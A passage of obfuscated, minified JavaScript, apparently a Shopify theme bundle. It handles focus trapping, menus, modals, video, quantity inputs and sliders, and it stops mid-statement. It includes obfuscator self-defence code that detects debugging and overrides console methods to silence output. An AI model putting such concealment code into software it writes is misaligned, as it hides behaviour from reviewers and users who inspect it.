_0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](th